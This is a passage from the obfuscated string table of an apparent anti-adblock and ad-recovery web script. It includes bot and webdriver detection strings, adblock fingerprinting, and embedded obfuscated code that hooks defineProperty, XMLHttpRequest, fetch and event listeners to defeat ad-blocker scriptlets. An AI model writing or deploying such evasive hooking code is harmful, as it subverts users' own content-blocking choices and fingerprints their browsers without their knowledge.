","\n   value: ","crios","<'margin-inline'>","null","__webdriver_unwrapped","AV1 codec is not supported. Video negotiation will be suppressed.","text/javascript","inventoryId","url-equal","height","className","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","onError","root|nearest|self","shouldRemoveByUrl","eventStatus","WebGLRenderingContext.getParameter is not a function","awesomium","originalLine","beforeunload","unsafe|safe","try-catch","<'border-top-width'>||<'border-top-style'>||<color>","can't access user-agent","getType","can't access document.hidden","none|element|text","atrules","Firefox/","script_onerror","url(","none|all","skipSC","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","banner-ad","every","out_of_page","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","rex","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","auto|normal|none","[AdBlockDetector] Cosmetic adblock detected","marker-mid","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","api.reurl.co.kr","replace","<namespace-prefix>? [<string>|<url>]","matchStack","insertAdjacentElement","[auto|reverse]||<angle>","source","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","none|chained","OutOfPageFormat","tan( <calc-sum> )","then","c204ZmtocndhOTR5MGV1cGoybnEx","OWptYW53eXF4MHM1NHp1dG82aA==","Property","frameStatus:failed","dpcm","POST","[historical-ligatures|no-historical-ligatures]","ignoreInvalidMapping",": unfilled negotiations were: [","<'min-width'>","auto|bar|block|underscore","flex","--\x3e","http","input","/npm-monitoring","navigator.webdriver is undefined","5174120wUAKpJ","(prefers-color-scheme: light)","Headers","none|<string>+","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","insertList","Rule","boundingClientRect","<counter()>|<counters()>","<any-value>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","isInRootIframe","<header","auto|text|none|contain|all","<transform-function>+","region","-moz-calc(","MatchOnceBuffer","requestNonPersonalizedAds","svh","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","usedJSHeapSize","eachMapping","row|row-reverse|column|column-reverse","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","json","<'container-name'> [/ <'container-type'>]?","destroySlots","<number [0,∞]> [/ <number [0,∞]>]?","window.parent.parent.confiant.services().onASTAdLoad","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","body > div > span > div","logs","container","spawn","Url","as_","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","linear|radial","delim-token","is_brave","/analytics?host=","<page-selector-list>","gpt-publisher","matchType","fmget_targets",'video/mp4; codecs="av01.0.02M.08"',"<symbol> <symbol>?","_sources","text-ad-links","<wq-name>|<ns-prefix>? '*'","call","gdprApplies","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","text_ad","af8d5326","memoryLimitThreshold","cef","iframe negotiate msg: ","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","space-between|space-around|space-evenly|stretch","default|menu|tooltip|sheet|none","createContextualFragment","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","prebid","title (english only)","Expect an apostrophe","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","fromSourceMap","selectorList","<single-animation-iteration-count>#","shouldNegotiateAds","Unexpected combinator","Navigator","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","url-matched","keepOriginalAcceptableAds","<'text-emphasis-style'>||<'text-emphasis-color'>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","isCmpBlockedFinally","first","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","FontFace","mustExcludeStrings","flex-direction","important","getComponents","hasFocus","tcloaded","pub_300x250m","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","break","HTMLTemplateElement","isVisibleContent","Map","auto|inter-character|inter-word|none","parent_after","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","shouldPageviewOnUrlChange","auto|<custom-ident>","none|auto|<percentage>","<image>|none","<masking-mode>#","[none|<dashed-ident>]#","<page-margin-box-type> '{' <declaration-list> '}'","Enum","TopLevelCss","[row|column]||dense","device-cmyk( <number>#{4} )","Percent sign is expected","auto|<integer>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","geniee","/negotiate/v4/iframe-2nd?passcode=","documentElement","normal|break-word|anywhere","insertRules","edgios","parseInt","ev-times.com","Frame not visible","auto|thin|none","isElementDisplayNone","cross-fade( <cf-mixing-image> , <cf-final-image>? )","getAtrulePrelude","layer(","<grid-line> [/ <grid-line>]{0,3}","<urange>#","Vertical line is expected","fxios/","structure","<number>","none|[x|y|block|inline|both] [mandatory|proximity]?","checkAtruleDescriptorName","<display-outside>?&&[flow|flow-root]?&&list-item","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>",";<\/script>","eat","image","forEachToken","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","getElementsByClassName","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","interval","didomi","Module","<url> <decibel>?|none","config","slice","plainchicken.com","_sorted","document.getElementsByTagName","decodeURIComponent","<'max-height'>","c3ZtbQ==","installedModules","srcdoc","atob","compareByGeneratedPositionsDeflated","sourceContentFor"," used missed syntax definition ","iframe msg err: ","Window_setInterval","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","HTMLElement_dataset","column","adshield-loaded","rule"," is blocked","jsHeapSizeLimit","requestAnimationFrame","DeclarationList","[<length>|<number>]{1,4}","iframe negotiate: onLoad, elapsed: ","cache_is_blocking_ads","<head","Range","Document","recovery_inventory_insert","basename","signalStatus","<declaration>","widthEval","<length>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","false|true","disallowEmpty","raider.io","{-token","clip-path","orientation","isElementDisplayNoneImportant","gpt-adsinteractive","getWrapper","windowExternal","onabort","adms","https://static.dable.io/dist/plugin.min.js","data-empty-src","prod","getItem","apsEnabled","should_apply_gdpr","reference","isSafari","Apple","auto|<length>","ADNXSMediation","0|1","translateX( <length-percentage> )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","inventories_key","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","body","ClassSelector","getSlots","Selector is expected","]-token","checkStructure","getBoundingClientRect","nextCharCode","Group","title","adblock_fingerprint","none|<shadow-t>#","<counter-style>|<string>|none","thatgossip.com","initInventoryFrame","JSON","Not a Declaration node","webkitSpeechGrammar","leftComparison","/favicon.png?","removeChild","lookupType","initMain","inventory-removal-key","single|multiple","nearest-neighbor|bicubic","exportSnapshot","delay","<media-query-list>","protectUrlContext","7971165FlZfVu","Identifier is expected but function found","[<declaration>? ';']* <declaration>?","always|[anchors-valid||anchors-visible||no-overflow]","createList","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","mustIncludeStrings","throw new Error();","matchDeclaration","wrong contentWindow","attributes","fields","opacity( [<number-percentage>] )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","align-items","https://c.html-load.com","RPC","clientWidth","originalAds","<supports-condition>","repeat|no-repeat|space|round","auto|<string>","Integrity check failed: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","svmin","splice","auto|<animateable-feature>#","_skipValidation","gpt_requested_time","match","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","prelude","naver","aW5wdXQ=",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"EventTarget_addEventListener","Y29rcQ==","HTMLAnchorElement","margin-top","isInAdIframe","unhandled exception - ","none|blink","<symbol>","<'inline-size'>","floor","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","admiral","element display none important","auto|never|always|<absolute-size>|<length>","poster","computeSourceURL","( <declaration> )","<string>|<custom-ident>+","detect","Failed to detect bot","auto","adingo","isBalanceEdge","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","dmtkcw==","[recoverTcfCMP] inserting ","checkPropertyName","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<single-animation-fill-mode>#","findAllFragments","Date","var( <custom-property-name> , <declaration-value>? )","initLogUploadHandler","data-cmp-ab","[<length>|<percentage>|auto]{1,4}","<custom-ident>|<string>","ellipse( [<shape-radius>{2}]? [at <position>]? )","v4ac1eiZr0","atrule","https://example.com/","token","scanWord","addEventListener","marginheight",'{"type": "tag", "marshalled": "<html></html>"}',"dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","http://127.0.0.1","RunPerfTest","ghi","element-visible-selector","url-path-not-equal","startLine","checkAtruleName","hash","mezzomedia","object-keys","idFilter","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","xlink:href","<angle-percentage>{1,2}","MAIN","is_acceptable_ads_blocked","webdriver","logicieleducatif.fr","sourceRoot","configIndex","lvh","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Hex or identifier is expected","auto|<position>","channel","toPrimitive","normal|break-all|keep-all|break-word|auto-phrase","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selector( <complex-selector> )","style","Yml4cXJod245emptNTRvMTJmZTBz","<mf-name>","setTargeting","runImpl","[<length-percentage>|left|center|right]#","scanString","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","__p_","Class extends value ","initial|inherit|unset|revert|revert-layer","RegExp","decorate","cultureg"," | ","searchParams","<grid-line>","handlers","contentAreaSelectors","auto|<'border-style'>","sources","adblock_circumvent_score","units","<percentage>","https://s.html-load.com","appVersion","[<length-percentage>|auto]{1,2}|cover|contain","1.9.1","reinsert","Layer","errorTrace signal unexpected behaviour","getProperty","normal|reset|<number>|<percentage>","Unknown property","Lexer matching doesn't applicable for custom properties","substringToPos","safari","Unexpected end of input","resolve","'>'|'+'|'~'|['|' '|']","light","adshieldMaxRTT","content-box|padding-box|border-box","invert(","purpose","compareByGeneratedPositionsInflated","<'margin-block-end'>","break-walk","undefined","originalUrl","filename","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","backgroundImage","Reflect","ident-token","mode","CSSStyleDeclaration","heightEval","Invalid reserved state: ","[<age>? <gender> <integer>?]","statusText","<'inset-inline'>","attributionSrc","<'max-width'>","<number-percentage>{1,4}&&fill?","<'bottom'>","onLoad","level","normal|reverse|alternate|alternate-reverse","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","as_backgroundColor","port2","Nth","isFailed","isArray","cap","auto-add|add( <integer> )|<integer>","<length-percentage>","start|center|end|justify","iframe negotiate: configure message timeout: ","Worker","name","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","_validateMapping","cmVzZXJ2ZWQyT3V0cHV0","lines","skipped","colon-token","walk","singleNodeValue","knowt.com","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","close","/negotiate/v3/xhr?passcode=","AddMatchOnce","iframe ready timeout (fetch error)","onreadystatechange","cache_adblock_circumvent_score","isVisible","exec","<'top'>","__webdriverFunc","leaveAdInterestGroup","https://css-load.com","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","-1000px","_names","recovery_loaded_time","none|auto|textfield|menulist-button|<compat-auto>","data-src","running|paused","media","static|relative|absolute|sticky|fixed|-webkit-sticky","callback","calc( <calc-sum> )","rlh","elementFromPoint","dggn","getOwnPropertyDescriptor","<length>|<percentage>","normal|italic|oblique <angle>{0,2}","<'flex-direction'>||<'flex-wrap'>",'<meta name="color-scheme" content="',"dogdrip.net","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","FeatureRange","https://report.ad-shield.cc/","<'caret-color'>||<'caret-shape'>","<mf-name> : <mf-value>","Field `","Invalid protect url prefix: ","left","[diagonal-fractions|stacked-fractions]","ltr|rtl","[from-image||<resolution>]&&snap?","window.parent.document.domain;","read-only|read-write|read-write-plaintext-only","googletag cmd unshift failed : ","child_last","LayerList","/adsid/integrator.js","replaceSync","iframe message timeout: ","BotDetector.detect can't be called before BotDetector.collect","no purpose 1 consent","Too many inventory failures - ","[Profile Handler]","collapse|separate","permissions","normal|[<number> <integer>?]","[recovery] __tcfapi addEventListener","document.hidden","alphaStr","selectors","lastChanged","sticky","Response","fromEntries","element-attributes","assign","bidder","loaded","document.querySelectorAll","getNode","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","replaceState","data-empty-class","iframe negotiate: safari/firefox timeout configured. timeout: ","calc(","data-sdk","/negotiate/v4/xhr?passcode=","element out of viewable window","mimeTypes","AS-ENCODED-VAL",", y: ","gpt-adapex","Node_baseURI","gpt_disabled_by_missing_tcf","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","grayscale( <number-percentage> )","video","writable","query","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[auto? [none|<length>]]{1,2}","none|[crop||cross]","not","<number-one-or-greater>","<color>&&<color-stop-angle>?","clamp( <calc-sum>#{3} )","url( <string> <url-modifier>* )|<url-token>","cqw","visible|hidden|collapse","&domain=","phantomas","[normal|small-caps]","auto|none","reportToSentry","cache_isbot","[<bg-layer> ,]* <final-bg-layer>","<color> <color-stop-length>?","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","iframe ready timeout (fetch finish) ","a24xZWhvNmZqYnI0MHB4YzlpMnE="," node type",'" is a required argument.',"Event","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getWindowId","Value","hsl|hwb|lch|oklch","var(","text","contains","driver","defineProperties","general-enclosed","rotateZ( [<angle>|<zero>] )","HyphenMinus is expected","<family-name>#",".setTargetingForGPTAsync","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","a2Zwdg==","script_version","attributionsrc","mod( <calc-sum> , <calc-sum> )",".source","[above|below|right|left]? <length>? <image>?","window.top.document.domain;","setTargetingForGPTAsync","raw","gpt-geniee"," or hex digit","iterateNext","728","dvb","Unknown type","element","setTimeout","url-path-equal",".getAdserverTargeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<keyframes-name>","__webdriver_evaluate","findIndex","term","startOffset","fetch","gpt-nextmillenium","nowrap|wrap|wrap-reverse","localStorage","element-tagName","<mf-plain>|<mf-boolean>|<mf-range>","Failed to detect bot:","visibility:","[<integer>&&<symbol>]#","normal|small-caps","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","consumeFunctionName","meta","auto|none|enabled|disabled","padding|border","[<line-names>|<name-repeat>]+","generatedColumn","__uspapiLocator","cmpStr","leader( <leader-type> )","querySelectorAll","/cou/api_reco.php","isDomainShardingEnabled","<'align-self'> <'justify-self'>?","inventory_id","/filter-fingerprint","html","preload","], Elapsed: ","ad.doorigo.co.kr","[proportional-nums|tabular-nums]","http:","addAtrule_","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Negotiate async ads failed: ","form","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","getPropertyValue","scroll( [<axis>||<scroller>]? )","HTMLIFrameElement_src","getVersion","__selenium_evaluate","open","Attribute selector (=, ~=, ^=, 